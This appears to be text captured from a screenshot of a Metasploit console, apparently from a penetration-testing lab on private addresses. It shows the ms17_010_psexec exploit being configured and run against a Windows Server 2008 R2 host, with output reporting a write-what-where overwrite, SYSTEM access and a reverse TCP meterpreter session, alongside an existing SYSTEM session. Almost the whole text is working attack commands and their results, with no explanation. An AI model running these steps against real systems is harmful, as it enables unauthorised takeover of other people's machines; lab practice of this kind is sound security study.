 msfconsole
⌥⌘1
msf6 exploit(windows/smb/ms17_010_psexec) > set rhosts 192.168.52.138
rhosts => 192.168.52.138
msf6 exploit(windows/smb/ms17_010_psexec) > set lport 1111
lport => 1111
msf6 exploit(windows/smb/ms17_010_psexec) > sessions
Active sessions
===============
  Id  Name  Type                     Information                 Connection
  --  ----  ----                     -----------                 ----------
  1         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ STU1  192.168.3.8:4444 -> 192.168.3.29:18306
                                                                  (192.168.3.29)
msf6 exploit(windows/smb/ms17_010_psexec) > run
[-] Handler failed to bind to 192.168.3.8:1111:-  -
[*] Started reverse TCP handler on 0.0.0.0:1111
[*] 192.168.52.138:445 - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.52.138:445 - Built a write-what-where primitive...
[+] 192.168.52.138:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.52.138:445 - Selecting PowerShell target
[*] 192.168.52.138:445 - Executing the payload...
[+] 192.168.52.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175686 bytes) to 192.168.3.32
[*] Meterpreter session 39 opened (192.168.3.8:1111 -> 192.168.3.32:55067) at 2023-09-10 09:34:10 +0800